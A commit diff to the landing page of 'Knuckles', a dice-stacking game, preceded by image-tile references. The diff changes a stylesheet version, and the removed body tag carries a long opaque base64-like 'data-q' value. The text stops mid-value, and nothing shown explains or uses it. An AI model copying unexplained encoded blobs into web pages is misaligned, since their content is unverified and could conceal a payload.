




==== commit e4e88730: "Save from Halite Studio" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=5cc82a00"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=0bbb3f11"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="ms2+iEoV55f1HuRlrHSv0NwyO10DosUKn1n56OIu1od8fajSWSrMdWtCrKffefIEb7lPc3Xq+BYT2iwG19Y3OrmLm9oAXPRMhy5zjGUWM9DxrRyoJuCA8y5Xh6WeIcRkNlx5zAEeUGw7BkyLoXnNSlm323x6qdI6jNpvkjAG33yQ4fmY/B1bJmtcAh13z/2iQBOigTFDtdL+gliUaezmCwHH7UKukI1JGzvjbYBHb8YhEqJpHmnbZKVtIBg0EyWXjjE7xJ15OxLwzF0EOZVu8NVcvU8N825s//z3zNaHuAmCNSmNcEib1vlhrRL5Nqi6glL0ps5HeBof4ai4zjI43mAstzrXCM0ue96hlNb8K2zavY+hwGW9qmJGcu3wA/F4v5HcU8y+whgdUrblkWtO/fHLy80YGN9tpm72mexvP1cUxAoJmWjE+PWTIsl7DvuXt+e9iKgqGsPzlX28I7LshqAOPFUTRZMUHtpPu9uI/uT2JOzE7hXm+C8uYUuRLWoBD4fpsO4iUYq91AAlgBmksWgyg+IdAZhC9dZExNe4mZ3fggwWdJu3WrpNpsOwgDYgvhvpimmYfG+BqonH6vOM7clhw6ySv0LSMR4zNUTLVhqAYH9/Q9htT2NZgCK/25oTE+9lTOzLDlLC4T9EpD+KY6Pv9/ItPtD4Yf6PWyaZHZxVGNsysyYIMJcwHLXvJ8aWbh/TTYRoiwcaLcf+uAQs0F3/f1IqJlQBuAra4pgCWv0JCLw3EETzqCZnuSiiBWEYIcg2ddBO0zJTjIYkxRjeAQSeoWLe9ByMBfovx8q9Jc2p1JiQ4XUH0Z6MlvIT5sOJkBf5iPZXZs+Qn91luiZ0eylBNb5sQ4WZHb+J8BL9yU3PKYE5VXfbDvnvUqOZbbtrhk/40KZeNf/Ml6ighzw8Siu0z7qaeAbCWz0024PeOuUN0WVBq4q1Jy0hvphZS7Pwd9jidaOvZn/LjVIT7P3uuXWfessfdYkrhOO1CKwN3xSLl3ZFSLUTs6kyutOJfvEgjruCqJ1Wf/OjQwOusnZ8X/rRsC7QkNhM/1PJWzkmbL1RJB805vzo32WnYby0P6UlHDiMaqCBA3ZUTA85ZV2lFGdFbAOdD9uwVZ3fq2asDHQeAW9Q0T/8hTJk6o4sKyRBIVw93YiONVnQQibF6aPw4ka9dvKt11QuGFB+U2Vusoql3ij/wTXFpTbYxwyplrO1gc1re7qZ01jf4LWRfKrVWWNev5z7Pt2pCv3E0uEQGVuwkv5z0i1tbDaGu39w2B7ujQiC4YUjY9Xg35d7MbTA5d663zqBwbS/IAuG3qxQXHGXgX5oPvmJf+iDic2Ojow0+dXlbCajSh5f75+LCfNogJ5zkdvbi1KHxpZ/BS1O/jqynxD0PBkSp8MH+MMBfldwambG6o7+SO+CF587KtLNJNQw4JpziJiDv3NivUggpjGTpbm9EUElLtCkLPOq6d3MEJ4qkwNZqiZeOzPqkBJS9kzEEO5Ul9rhbMhw4+IO1mT5xZoCk9qYrcVEulOR1UsUvQWwO7bRIf+tsQ8